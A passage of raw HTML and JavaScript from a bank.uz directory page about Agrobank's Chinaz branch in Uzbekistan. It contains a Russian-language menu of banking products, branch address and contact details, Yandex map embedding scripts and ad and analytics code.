    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/org/agrobank" title="Agrobank" >
					<span >Agrobank</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Чиназский филиал Агробанка</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Agrobank",
    "item": "https://bank.uz/org/agrobank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Чиназский филиал Агробанка",
    "item": "https://bank.uz/branches_atms/chinazskiy-filial-agrobanka-00476"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Чиназский филиал Агробанка
 ID#13532</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "@id": "https://bank.uz/branches_atms/chinazskiy-filial-agrobanka-00476",
        "url":"https://bank.uz/branches_atms/chinazskiy-filial-agrobanka-00476",
                "telephone":"8 (371) 244-09-69,1216",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "111600, Ташкентская область, Чиназский район, г. Чиназ, ул. Шарофа Рашидова, 20:uz:111600, Toshkent viloyati, Chinoz tumani, Chinoz ko‘chasi. Sharof Rashidov, 20 yosh",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "40.941849",
            "longitude": "68.75878"
        },
        "hasMap":"https://bank.uz/branches_atms/chinazskiy-filial-agrobanka-00476",
                         "location":"111600, Ташкентская область, Чиназский район, г. Чиназ, ул. Шарофа Рашидова, 20:uz:111600, Toshkent viloyati, Chinoz tumani, Chinoz ko‘chasi. Sharof Rashidov, 20 yosh",
                       "vatID":"200455060",
                                        "parentOrganization":"agrobank",
                        "branchCode":"00476",
                "priceRange":"$$$",
        "name": "Чиназский филиал Агробанка"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Справочная информация</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Банк</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/org/agrobank" class="org-info-right-text medium-text">
                                                      Agrobank                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Город</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Ташкентская область</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Адрес</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">111600, Ташкентская область, Чиназский район, г. Чиназ, ул. Шарофа Рашидова, 20</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код банка</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">00476</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">ИНН</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">200455060</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Область</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Ташкентская область</span>
                                            </div>

                                        </div>
                                                                        

                                                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'68.75878','LAT':'40.941849','TEXT':'Чиназский филиал Агробанка'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [40.941849, 68.75878],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Другие филиалы                            </h3>
                            
            <div id="bx_3218110189_12846" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/bukinskiy-filial-agrobanka">
                    <span class="semibold-text">Букинский филиал Агробанка</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">110600, Ташкентская область, Букинский район, г. Бука, ул. Мустакиллик, 19</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкентская область</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/agrobank">
                        <span class="medium-text">Agrobank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_12822" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/bekabadskiy-filial-agrobanka">
                    <span class="semibold-text">Бекабадский филиал Агробанка</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">111000, Ташкентская область, Бекабадский район, гп Зафар, ул. Гагарина, 15</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкентская область</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/agrobank">
                        <span class="medium-text">Agrobank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_12804" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/akhangaranskiy-filial-agrobanka">
                    <span class="semibold-text">Ахангаранский филиал Агробанка</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">110300, Ташкентская область, Ахангаранский район, г. Ахангаран, ул. Ф. Хужаева, 5</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкентская область</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/agrobank">
                        <span class="medium-text">Agrobank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_12746" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/akkurganskiy-filial-agrobanka">
                    <span class="semibold-text">Аккурганский филиал Агробанка</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">110400, Ташкентская область, Аккурганский район, г. Аккурган, ул. А. Кодирий, 1</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкентская область</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/agrobank">
                        <span class="medium-text">Agrobank</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/agrobank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Agrobank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Акционерный коммерческий банк «Агробанк» является крупнейшим банком Республики Узбекистан, с разветвленной сетью подразделений на всей территории страны, включающий в себя Каракалпакское Республиканское Управление и 12 региональных управлений, 170 фи...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100096, г. Ташкент, Чиланзарский р-н, ул. Мукими, д. 43</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерный коммерческий банк &quot;Агробанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АКБ &quot;Агробанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">78, 30.04.2009</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/agrobank_branches">
                                                                                Филиалы: 171                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/agrobank_atms">
                                                                            Банкоматы: 665                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/agrobank_mini-banki">
                                                                            Мини банки: 311                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:8 (371) 244-09-69">
                                                                        <span class="org-info-right-text medium-text">8 (371) 244-09-69</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1216">
                                                                        <span class="org-info-right-text medium-text">1216</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 203-88-88">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 203-88-88</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.220265','LAT':'41.29482','TEXT':'Agrobank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.29482, 69.220265],
		zoom: 17,
		type: 'yandex#map'
